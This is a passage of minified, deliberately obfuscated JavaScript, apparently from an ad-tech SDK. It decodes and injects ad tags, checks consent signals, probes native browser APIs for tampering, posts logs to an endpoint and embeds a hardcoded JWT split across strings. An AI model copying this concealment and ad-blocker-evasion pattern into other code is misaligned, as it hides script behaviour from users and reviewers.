user-agent","useragent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_window_id","reserved1Output","android","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","frameElement","Error","set","sdkVersion","setIsTcfNeeded","width","atob-btoa","isSafari","textContent","2860688jPFFFj","getBoundingClientRect","nthChildOf","tpmn","object-keys","JlhEX1FPaE1ybHRwUjFjNHpHClk=","cmVzZXJ2ZWQxT3V0cHV0","join","signalStatus","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","scrollWidth","string","cachedResultIsInAdIframe","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Date.now","POST","content","replaceScriptElementAsync","stringify","test/view/passed","CSSStyleSheet","HTMLFormElement","send","requestAnimationFrame","&title=","innerHTML","srcdoc","stylesheet","hasAttribute"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=408]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(952188===parseInt(n(882))/1+-parseInt(n(482))/2*(parseInt(n(479))/3)+-parseInt(n(1055))/4*(-parseInt(n(698))/5)+parseInt(n(859))/6*(parseInt(n(1170))/7)+parseInt(n(613))/8*(parseInt(n(703))/9)+-parseInt(n(817))/10*(-parseInt(n(1275))/11)+-parseInt(n(831))/12*(parseInt(n(1130))/13))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(1267)==typeof globalThis)return globalThis;try{return this||new Function(e(1038))()}catch(t){if(e(1267)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(437)];t<r;t++)o=(o<<5)-o+e[n(1086)](t),o|=0;return o},r=class{static[e(1153)](){const t=e;var n,r;let i=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:t(578),c=!(arguments[t(437)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[t(436)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=t(503)+o(i+"_"+a),m=t(503)+o(i+"_"+l),f=t(503)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(1246)==typeof Symbol&&n(713)==typeof Symbol[n(481)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1246)==typeof Symbol&&e[t(834)]===Symbol&&e!==Symbol[t(1119)]?t(713):typeof e})(t)}function c(n,o,r){const c=e;return s=function(e){const n=t;if(n(1267)!=i(e)||!e)return e;var o=e[Symbol[n(728)]];if(void 0!==o){var r=o[n(706)](e,n(1067));if(n(1267)!=i(r))return r;throw new TypeError(n(694))}return String(e)}(o),(o=c(713)==i(s)?s:s+"")in n?Object[c(423)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[e(1050)](t){this[e(550)]=t}static[e(1146)](t){const n=e;let o=!(arguments[n(437)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(437)]>2&&void 0!==arguments[2]?arguments[2]:n(455);try{return o&&(t=l(t)),window[r][n(432)](t)}catch(e){return""}}static[e(1048)](n,o){const r=e;let i=!(arguments[r(437)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(437)]>3&&void 0!==arguments[3]?arguments[3]:r(455);try{if(i&&(n=l(n)),!this[r(550)])return window[c][r(1191)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:e=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,a;await function(){const e=t;let n=arguments[e(437)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((t,o)=>{const r=e,i=Date[r(436)](),c=()=>{const e=r;e(1246)!=typeof window[e(429)]?Date[e(436)]()-i>n?o(new Error(e(732))):setTimeout(c,50):t(window[e(429)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(982)!==e[i(1125)]&&i(924)!==e[i(1125)]||n&&!e[i(742)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(429)])||void 0===r||r[n(706)](c,n(1032),2,(()=>{}),e[n(873)])}catch{}o(e)}};null===(c=(a=window)[i(429)])||void 0===c||c[i(706)](a,i(618),2,u),setTimeout((()=>{l||r(new Error(i(551)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(1122)])||void 0===r?void 0:r[n(561)])&&void 0!==o?o:{})[1]}(a))throw new Error(e(1137));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(436)](),c=()=>{const t=r;t(1246)!=typeof window[t(599)]?Date[t(436)]()-i>n?o(new Error(t(598))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(599)])||void 0===o||o[n(706)](r,n(618),((t,o)=>{const r=n;o&&t&&(r(903)===t[r(441)]||r(1063)===t[r(441)])&&e(t)})),null===(i=(c=window)[n(599)])||void 0===i||i[n(706)](c,n(842),((t,o)=>{o&&t&&e({eventName:n(921),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1273)](t)}return{result:await Promise[e(915)]((t=>{const r=e;let{tcData:i,gppInfo:s}=t;window[c][r(1191)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(730)]((e=>{}))}catch(e){}}static[e(1225)](t){const n=e;let o=!(arguments[n(437)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(437)]>2&&void 0!==arguments[2]?arguments[2]:n(455);try{return o&&(t=l(t)),window[r][n(672)](t)}catch(e){}}}c(a,e(550),!1);const l=t=>""[e(790)](window[e(424)][e(767)],e(532))[e(790)](btoa(t));class d{static[e(1090)](){const t=e;try{if(null!=window[t(682)][t(745)]&&t(1090)===window[t(682)][t(745)][t(1090)][t(857)])return!0}catch(e){}return!1}static[e(1053)](){const t=e;try{if(d[t(1090)]())return!1;const e=navigator[t(1178)][t(707)](),n=[t(499)];return![t(1165),t(835),t(1091),t(900),t(905),t(934),t(1241),t(525),t(1152),t(603),t(1160),t(1e3),t(1272)][t(1261)]((n=>e[t(760)](n)))&&n[t(1261)]((n=>e[t(760)](n)))}catch(e){}return!1}static[e(533)](){const t=e;try{if(d[t(1090)]())return!1;const e=navigator[t(1178)][t(707)]();if(e[t(760)](t(744))||e[t(760)](t(677)))return!0;const n=[t(1152)];return![t(1165),t(835),t(1091),t(900),t(905),t(934),t(1241),t(525),t(603),t(1160),t(1e3),t(1272)][t(1261)]((n=>e[t(760)](n)))&&n[t(1261)]((n=>e[t(760)](n)))}catch(e){}return!1}static[e(1182)](){const t=e;try{const e=navigator[t(1178)][t(707)]();return e[t(760)](t(1044))&&e[t(760)](t(1026))}catch(e){}return!1}static[e(866)](){const t=e;try{return navigator[t(1178)][t(707)]()[t(760)](t(1021))}catch(e){}return!1}static[e(1171)](){const t=e;return navigator[t(1178)][t(707)]()[t(760)](t(792))}}const u=(t,n)=>{const o=e;if(o(1067)!=typeof t||o(1067)!=typeof n)return!1;const r=t[o(437)],i=n[o(437)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(437)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(437)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(1067)!=typeof t||o(1067)!=typeof n)return-1;const r=t[o(437)],i=n[o(437)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(437)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(437)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1178)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(437)];e<o[n(437)];e++){const t=o[n(1086)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(546)](HTMLIFrameElement[e(1119)],e(759)),XMLHttpRequest_open:()=>h(window,e(972),e(1095)),Window_decodeURIComponent:()=>h(window,e(1266),e(610)),Window_fetch:()=>h(window,e(1266),e(510)),Element_setAttribute:()=>h(window,e(426),e(885)),EventTarget_addEventListener:()=>h(window,e(836),e(618))},x=e(1036)+window[e(542)](window[e(424)][e(662)]),p={get(){return this[e(931)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(774)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,s;return r(586)===n[r(707)]()?t[o]:r(802)===n?null===(i=t[r(802)])||void 0===i?void 0:i[o]:r(890)===n?null===(c=t[r(890)])||void 0===c?void 0:c[o]:null===(s=t[n])||void 0===s||null===(s=s[r(1119)])||void 0===s?void 0:s[o]}const g={appendChild:Node[e(1119)][e(904)],insertBefore:Node[e(1119)][e(634)]};function v(t,n){const o=e;n[o(839)]?g[o(634)][o(706)](n[o(508)],t,n[o(839)]):g[o(904)][o(706)](n[o(478)],t)}function b(t){const n=e;g[n(904)][n(706)](document[n(717)],t)}function y(t){const n=e,o=document[n(539)](t[n(1235)]);for(const e of t[n(410)]())o[n(885)](e,t[n(765)](e));return o[n(1054)]=t[n(1054)],o}function E(t,n){const o=e;return n?(n[o(731)]("?")&&(n=n[o(877)](1)),t[o(760)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(940)](e[o])!==n[o]||n[o][t(1086)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(956);try{var N;M=null!==(N=document[e(768)][e(765)](e(762)))&&void 0!==N?N:e(528);const t=document[e(768)][e(765)](e(1265))||document[e(768)][e(765)](e(671));t&&(_=new URL(t,window[e(424)][e(662)])[e(576)])}catch(e){}const W={version:e(1127),sdkVersion:M,endpoint:_,env:e(856),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(1207)](Math[e(524)]()*t),elem:function(t){const n=e;return t[this[n(1221)](t[n(437)])]},num:function(t,n){const o=e;return Math[o(1207)](Math[o(524)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1193)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1270)](o(941)[o(721)](this[o(1193)](0,52)));return i[o(1062)]("")},className:function(){return this[e(1158)](5,15)}};function I(t){const n=e;return t?A[n(468)]((e=>e.id===t)):W[n(654)]?H[0]:L[n(1030)](H)}function S(t){const n=e,o=[n(840),n(928),n(1184),n(830),n(1237),n(1061),n(619),n(1151),n(868)],r={};for(let e=0;e<o[n(437)];e++){const i=t[e];r[atob(o[e])]=n(1067)==typeof i?atob(i):i}return r}const H=[[e(621),e(683),e(907),117,e(1103),e(511),57,e(1177),e(1105)],[e(860),e(1192),e(886),117,e(678),e(1251),115,e(594),e(674)],[e(651),e(505),e(874),97,e(908),e(1045),114,e(1212),e(604)],[e(704),e(495),e(761),106,e(612),e(855),53,e(1065),e(665)]][e(615)]((e=>S(e))),k=[[e(1008),e(693),e(911),119,e(566),e(1033),102,e(863),e(922)],[e(1201),e(1271),e(445),57,e(1111),e(720),101,e(938),e(635)],[e(812),e(722),e(409),102,e(955),e(588),56,e(827),e(958)],[e(741),e(994),e(527),97,e(1035),e(431),115,e(1269),e(617)],[e(583),e(949),e(841),121,e(529),e(427),110,e(1060),e(449)],[e(723),e(580),e(422),118,e(1245),e(624),115,e(937),e(967)],[e(452),e(965),e(522),112,e(518),e(485),114,e(1069),e(1135)],[e(948),e(534),e(1115),107,e(680),e(608),104,e(1014),e(1231)],[e(630),e(1166),e(825),115,e(444),e(793),104,e(913),e(988)],[e(543),e(883),e(536),97,e(589),e(700),101,e(632),e(1109)],[e(1183),e(779),e(828),106,e(845),e(992),107,e(1064),e(1108)],[e(1154),e(714),e(993),102,e(1099),e(1012),57,e(870),e(526)],[e(1113),e(541),e(577),103,e(755),e(497),97,e(465),e(1210)],[e(1120),e(898),e(959),56,e(974),e(657),49,e(923),e(878)],[e(1209),e(1041),e(799),111,e(697),e(939),104,e(1218),e(658)],[e(472),e(1173),e(412),107,e(751),e(558),50,e(858),e(1070)]][e(615)]((e=>S(e))),A=[...H,...k],Z=t=>{const n=e,o=I(t[n(877)](0,4));if(!o)throw new Error(n(990)+t);const r=t[n(877)](4);let i=0;return r[n(832)]("")[n(615)]((e=>{const t=n;if(0==i&&e===String[t(940)](o[t(991)]))return i=1,"";if(0==i&&e===String[t(940)](o[t(945)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1043)][t(760)](e)?R(o[t(491)],o[t(1043)],e):R(o[t(795)],o[t(1197)],e)+e;if(2==n)return o[t(1217)][t(760)](e)?R(o[t(1204)],o[t(1217)],e):R(o[t(795)],o[t(1197)],e)+e;throw new Error(t(869)+n)}return R(o[t(795)],o[t(1197)],e)}))[n(1062)]("")};function R(t,n,o){const r=e;if(1!==o[r(437)])throw new Error(r(596));return n[r(760)](o)?t[n[r(1121)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",j="NiJ9.eyJuYW1lIjo",V="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NjU",F="2MDM0ODIsImlhdCI",Y="6MTc2NTUxNzA4Mn0",D=".ozBkAaOhklp4zAF",U="mHV8Nw0bj00foxqL",J="AQapIM38162M",C=()=>{const t=e,n=G();for(const e of n)t(1186)in e?B(e):t(1084)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(768)])||void 0===n?void 0:n[t(765)](t(1104));if(i)return function(e){const n=t,o=Z(e);return JSON[n(633)](o)}(i);const c=null===(o=document[t(768)])||void 0===o?void 0:o[t(765)](t(953));if(c)return[{tags:atob(c)}];const s=null===(r=document[t(768)])||void 0===r?void 0:r[t(765)](t(849));return s?[{tags:atob(s)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(768)],c=document[n(539)](n(833));c[n(1082)]=r;for(const e of Array[n(824)](c[n(862)](n(1187)))){var s;const t=y(e);null===(s=e[n(478)])||void 0===s||s[n(1126)](t,e)}const a=(null==i?void 0:i[n(765)](n(443)))||(null==i?void 0:i[n(765)](n(781)));for(let e=0;e<c[n(977)][n(437)];e++){const t=c[n(977)][e];t[n(671)]=P(t[n(671)]),t[n(662)]=P(t[n(662)]),a&&(t[n(671)]&&(t[n(671)]=E(t[n(671)],a)),t[n(662)]&&(t[n(662)]=E(t[n(662)],a)))}const l=null===(o=document[n(768)])||void 0===o?void 0:o[n(765)](n(639));l&&l[n(832)](";")[n(615)]((e=>({key:e[n(832)]("=")[0],value:e[n(832)]("=")[1]})))[n(716)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(977)][t(437)];e++){const n=c[t(977)][e];n instanceof Element&&n[t(885)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(539)](n(935));r[n(1082)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(768)])||void 0===o?void 0:o[n(1025)])||n(463)===(null===(r=document[n(768)])||void 0===r?void 0:r[n(765)](n(925)));n(776)!==document[n(880)]||i?document[n(1219)](document[n(768)])?v(t,document[n(768)]):document[n(717)][n(904)](t):document[n(919)](t[n(1082)])},P=t=>{return t?(n=t)&&n[e(731)](e(803))?E(""[e(790)](W[e(837)],e(777))[e(790)](t[e(801)](e(803),"")),e(823)[e(790)]([z,O,j,V,X,F,Y,D,U,J][e(1062)](""))):(t=>t&&t[e(731)](e(1101)))(t)?E(""[e(790)](W[e(837)],e(642))[e(790)](t[e(801)](e(1101),"")),e(823)[e(790)]([z,O,j,V,X,F,Y,D,U,J][e(1062)](""),e(563))[e(790)](window[e(424)][e(767)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(794)]=()=>n(764),new Promise(o)}const ee=[],te=t=>ee[e(1270)]({message:t,timestamp:Date[e(436)]()}),ne=t=>{console[e(504)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(437)]>1&&void 0!==arguments[1]?arguments[1]:W[n(837)];try{let e=o+n(1172);e+=n(670)+W[n(531)],e+=n(461),e+=n(1081),e+=n(540)+encodeURIComponent(t),e+=n(808)+encodeURIComponent(location[n(662)]),e+=n(601)+function(){const e=n;try{if(null!=window[e(682)][e(745)]&&e(1090)===window[e(682)][e(745)][e(1090)][e(857)])return!0}catch(e){}return!1}()[n(794)](),e+=n(970)+L[n(1158)](16,16);const r=await fetch(e,{method:n(1072),body:JSON[n(1075)](ee)});return await r[n(1114)]()}catch(e){return n(504)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(618)],[e(891)],[e(655),e(824)],[e(655),e(438)],[e(655),e(1119),e(493)],[e(655),e(1119),e(468)],[e(655),e(1119),e(1176)],[e(655),e(1119),e(727)],[e(655),e(1119),e(822)],[e(655),e(1119),e(716)],[e(655),e(1119),e(760)],[e(655),e(1119),e(1062)],[e(655),e(1119),e(615)],[e(655),e(1119),e(1270)],[e(655),e(1119),e(638)],[e(655),e(1119),e(961)],[e(655),e(1119),e(1129)],[e(655),e(1119),e(1261)],[e(414)],[e(1159)],[e(542)],[e(927)],[e(537)],[e(1202)],[e(547),e(1119),e(1248)],[e(547),e(1119),e(719)],[e(547),e(1119),e(494)],[e(1077),e(1119),e(413)],[e(568),e(436)],[e(568),e(1119),e(1102)],[e(788)],[e(610)],[e(466)],[e(802),e(1089)],[e(802),e(1229)],[e(802),e(962)],[e(802),e(1219)],[e(802),e(553)],[e(802),e(539)],[e(802),e(768)],[e(802),e(474)],[e(802),e(805)],[e(802),e(1227)],[e(802),e(689)],[e(802),e(862)],[e(802),e(717),e(904)],[e(802),e(717),e(1015)],[e(802),e(820)],[e(802),e(1095)],[e(802),e(1124)],[e(802),e(978)],[e(802),e(1180)],[e(802),e(1006)],[e(802),e(919)],[e(802),e(557)],[e(729),e(1119),e(1227)],[e(729),e(1119),e(1124)],[e(729),e(1119),e(978)],[e(1194),e(1119),e(1249)],[e(584),e(1119),e(815)],[e(584),e(1119),e(1219)],[e(584),e(1119),e(1225)],[e(426),e(1119),e(765)],[e(426),e(1119),e(410)],[e(426),e(1119),e(1056)],[e(426),e(1119),e(1085)],[e(426),e(1119),e(850)],[e(426),e(1119),e(487)],[e(426),e(1119),e(1225)],[e(426),e(1119),e(486)],[e(426),e(1119),e(885)],[e(426),e(1119),e(960)],[e(426),e(1119),e(969)],[e(918)],[e(453)],[e(1047),e(1119),e(512)],[e(724)],[e(963),e(1119),e(1141)],[e(963),e(1119),e(1253)],[e(836),e(1119),e(618)],[e(836),e(1119),e(1032)],[e(510)],[e(523)],[e(1046)],[e(1132),e(1119),e(1206)],[e(1132),e(1119),e(706)],[e(787)],[e(895),e(1119),e(1146)],[e(867)],[e(947)],[e(1078)],[e(549)],[e(1161)],[e(675)],[e(1138)],[e(929)],[e(893)],[e(1247)],[e(944)],[e(821)],[e(926)],[e(890),e(633)],[e(890),e(1075)],[e(1131),e(1119),e(716)],[e(1131),e(1119),e(1146)],[e(1131),e(1119),e(1048)],[e(810),e(664)],[e(810),e(1207)],[e(810),e(872)],[e(810),e(966)],[e(810),e(524)],[e(690)],[e(702),e(1119),e(1117)],[e(682),e(775)],[e(682),e(783)],[e(682),e(1178)],[e(600),e(1119),e(904)],[e(600),e(1119),e(634)],[e(600),e(1119),e(1126)],[e(571),e(1119),e(716)],[e(456),e(718)],[e(434),e(774)],[e(434),e(1220)],[e(434),e(546)],[e(434),e(1118)],[e(434),e(1119),e(794)],[e(1095)],[e(920)],[e(1156)],[e(637)],[e(933)],[e(718)],[e(1144),e(1264)],[e(1117)],[e(1142),e(421)],[e(1142),e(1119),e(730)],[e(1142),e(1119),e(1254)],[e(1142),e(1119),e(780)],[e(1142),e(740)],[e(1142),e(816)],[e(1142),e(915)],[e(415),e(1119),e(950)],[e(415),e(1119),e(1128)],[e(1032)],[e(1080)],[e(743)],[e(1268),e(1119),e(567)],[e(1268),e(1119),e(1114)],[e(1096)],[e(475)],[e(734)],[e(513)],[e(943)],[e(1147),e(940)],[e(1147),e(1119),e(1086)],[e(1147),e(1119),e(790)],[e(1147),e(1119),e(611)],[e(1147),e(1119),e(760)],[e(1147),e(1119),e(1121)],[e(1147),e(1119),e(846)],[e(1147),e(1119),e(560)],[e(1147),e(1119),e(801)],[e(1147),e(1119),e(877)],[e(1147),e(1119),e(832)],[e(1147),e(1119),e(731)],[e(1147),e(1119),e(707)],[e(1147),e(1119),e(1106)],[e(910)],[e(1006),e(656)],[e(1006),e(650)],[e(530),e(1119),e(848)],[e(530),e(1119),e(1146)],[e(530),e(1119),e(1048)],[e(972),e(1119),e(1095)],[e(972),e(1119),e(1079)]];function ce(){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(437)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const t=e;let n=arguments[t(437)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(437)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=t(1195);for(const l of ie)if(a(l)){let d=t(586);for(const f of l)d+="."+f;le(d)}}se=t(1071),t(1246)!=typeof n[t(568)][t(436)]&&le(t(627)),t(446)!=typeof n[t(568)][t(436)]()&&le(t(516));{se=t(864);const w=new(n[t(972)]),x=()=>{};w[t(696)]=x,w[t(696)]!==x&&le(t(932))}{se=t(709);const p=n[t(802)][t(539)](t(833))[t(935)];p[t(494)](t(1051),t(964)),t(964)!==p[t(1248)](t(1051))&&le(t(1093)),p[t(719)](t(1051)),p[t(1248)](t(1051))&&le(t(616))}const r=n[t(802)][t(539)](t(833)),i=n[t(802)][t(539)](t(1185));i[t(671)]=t(778);const c=n[t(802)][t(539)](t(469)),s=n[t(802)][t(539)](t(1187));{se=t(1148),r&&i&&c&&s&&n[t(802)][t(539)](t(442))||le(),se=t(1259),(n[t(926)](document[t(476)][t(1066)])||n[t(926)](document[t(476)][t(1034)]))&&le(),se=t(425),[r,i,c,s][t(716)]((e=>{const o=t;n[o(802)][o(717)][o(904)](e);let r=!1;n[o(802)][o(717)][o(977)][o(716)]((t=>{t===e&&(r=!0)})),r||le(o(977)),n[o(802)][o(717)][o(1015)](e)})),se=t(660);const h=L[t(789)]();r.id=h,r[t(470)][t(815)](h),n[t(802)][t(717)][t(904)](r),r!==n[t(802)][t(1227)](h)&&le(t(544)),r!==n[t(802)][t(689)](h)[0]&&le(t(766)),r!==n[t(802)][t(1124)]("#"[t(790)](h))&&le(t(1112)),r!==n[t(802)][t(978)]("#"[t(790)](h))[0]&&le(t(609)),r[t(470)][t(1219)](h)||le(t(646)),r[t(470)][t(1225)](h),r[t(470)][t(1219)](h)&&le(t(435)),se=t(408),n[t(802)][t(717)][t(904)](c),c[t(885)](t(545),t(1084)),c[t(885)](t(501),t(754)),0===n[t(802)][t(717)][t(862)](t(469))[t(437)]&&le(t(623));try{r[t(1225)](),c[t(1225)]()}catch(g){le(t(1139))}n[t(802)][t(717)][t(1219)](c)&&le(t(1225)),se=t(572);try{n[t(802)][t(820)]}catch(v){le(t(984))}}{se=t(1056);const b=r[t(1056)]();t(446)!=typeof(b[t(1028)]+b[t(910)]+b[t(871)]+b[t(1009)]+b[t(1051)]+b[t(659)])&&le(t(1056)),se=t(508);const y=n[t(802)][t(539)](t(833));r[t(904)](y),y[t(508)]!==r&&le(t(904)),se=t(1015),r[t(1015)](y),0!==r[t(772)]&&le(t(1015)),se=t(450);const E=(e,n)=>{const o=t,r=L[o(789)]();e[o(885)](n,r),e[o(765)](n)!==r&&le(o(885)),e[o(486)](n),e[o(765)](n)&&le(o(486))};[r,i,s][t(716)]((e=>{const n=t;E(e,n(758)),E(e,n(1104))})),se=t(1205),t(833)!==r[t(1235)][t(707)]()&&le(t(833)),t(1185)!==i[t(1235)][t(707)]()&&le(t(1185)),t(1187)!==s[t(1235)][t(707)]()&&le(t(1187))}if(se=t(586),o&&n[t(910)]!==n){const T=n[t(1046)];T&&Array[t(824)](n[t(637)][t(802)][t(978)](t(1255)))[t(760)](T)||le(t(1046));try{T[t(759)]!==n&&le(t(1003))}catch(M){le(t(564))}try{const _=L[t(789)]();n[t(746)]={},n[t(746)][t(1018)]=()=>_,n[t(746)][t(1018)]()!==_&&le(t(1092))}catch(N){le(t(902))}}{se=t(1260);const W={inventory_name:L[t(789)](),inventories_key:L[t(789)]()},I=t(847)[t(790)](W[t(811)],t(1274))[t(790)](W[t(800)],t(989)),S={"apply-ratio":1};S[W[t(811)]]=[{id:W[t(800)],width:160,height:600,position:{selector:t(602),"position-rule":t(420),"insert-rule":[]},"original-ads":[{selector:t(1123)}],attributes:[]}],de(n[t(890)][t(633)](I),S,n)||le(t(606));const H=t(692),k={type:t(1097),marshalled:t(458)};de(n[t(890)][t(633)](H),k,n)||le(t(899)),se=t(595);let A=!1;for(let D=0;D<100;D++)if(n[t(810)][t(524)]()!=n[t(810)][t(524)]()){A=!0;break}A||le(),se=t(1059);const Z={},R=L[t(789)](),z=L[t(789)]();Z[R]=z,n[t(434)][t(1118)](Z)[0]===R&&Z[R]===z||le(),se=t(581);const O=new(n[t(415)])(t(1240));O[t(1128)](t(1076))&&!O[t(1128)](t(676))||le(),se=t(643);const j=t(1067);j[t(731)](t(1157))||le(t(731)),j[t(760)](t(976))||le(t(760)),j[t(611)](t(673))||le(t(611)),"st"!==j[t(832)]("r")[0]&&le(t(832)),"s"!==j[t(721)](0)&&le(t(721)),115!==j[t(1086)](0)&&le(t(1086)),t(498)!==j[t(801)](/tr/g,"p")&&le(t(801));let V="";try{V=n[t(682)][t(1178)]}catch(U){le(t(1039))}V[t(760)]("/1")!==u(V,"/1")&&le(t(760));{const J=(e,n)=>{const o=t,r=e[o(832)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1270)](i[n(877)](0,e)),i=i[n(877)](e+t[n(437)]);return r[n(1270)](i),r})(e,n);if(r[o(437)]!==i[o(437)])return!1;for(let e=0;e<r[o(437)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(1178)],key:"/"},{target:navigator[t(1178)],key:"/"},{target:navigator[t(1178)],key:t(786)},{target:navigator[t(1178)],key:t(1243)}];for(const{target:G,key:B}of C)J(G,B)||le(t(832))}se=t(687);let X=!1;try{throw new(n[t(1047)])(t(504))}catch(Q){X=!0}X||le(t(460)),se=t(1052);try{n[t(586)][t(414)],n[t(586)][t(542)]}catch(q){le(t(701))}const F=L[t(789)](),Y=n[t(542)](F);F!==n[t(414)](Y)&&le(t(1052)),se=t(1029),n[t(787)](r)instanceof n[t(547)]||le(t(787)),se=t(1040),n[t(682)][t(1178)]||le(t(464)),se=t(718),728!==n[t(718)](t(726))&&le(t(718)),se=t(644),(isNaN(n[t(1096)])||t(446)!=typeof n[t(1096)]||isNaN(n[t(475)])||t(446)!=typeof n[t(475)])&&le(t(644)),se=t(1025);try{let P=0,ee=K;$((()=>{P=L[t(1193)](1,100)})),0!==P&&ee!==K||le(t(1188)),P=0,ee=K,async function(){P=L[t(1193)](1,100)}(),0===P&&le(t(1025))}catch(te){le(t(1188))}}try{se=t(655);const ne=Math[t(524)](),oe=Math[t(524)](),re=[ne,oe];re[t(961)](),re[0]===oe&&re[1]===ne||le(t(961))}catch(ce){le(t(961))}{se=t(434);const ae=[[n,t(424)],[n,t(434)],[n,t(682)],[{keyval:1},t(515)]];let ue=!1;for(const[me,fe]of ae)if(n[t(434)][t(546)](me,fe)){ue=!0;break}ue||le(t(546))}{se=t(1162);const we=window[t(668)],xe=Symbol(t(666)),pe={cmd:{push:()=>xe}};window[t(668)]=pe,window[t(668)]!==pe&&le(t(769)),window[t(668)][t(1011)]!==pe[t(1011)]&&le(t(490)),window[t(668)][t(1011)][t(1270)]!==pe[t(1011)][t(1270)]&&le(t(1203)),window[t(668)][t(1011)][t(1270)]()!==xe&&le(t(592)),window[t(668)]=we}},le=t=>{const n=e,o=n(1234)[n(790)](t,n(1263))[n(790)](se);throw console[n(504)](o),o},de=function(t,n){const o=e;let r=arguments[o(437)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(1267)!=typeof t&&o(1267)!=typeof n)return t===n;if((t instanceof r[o(655)]||t instanceof Array)!=(n instanceof r[o(655)]||n instanceof Array))return!1;if(t instanceof r[o(655)]||t instanceof Array){if(r[o(434)][o(1118)](t)[o(437)]!==r[o(434)][o(1118)](n)[o(437)])return!1;for(let e=0;e<t[o(437)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(434)][o(1118)](t)[o(437)]!==r[o(434)][o(1118)](n)[o(437)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class 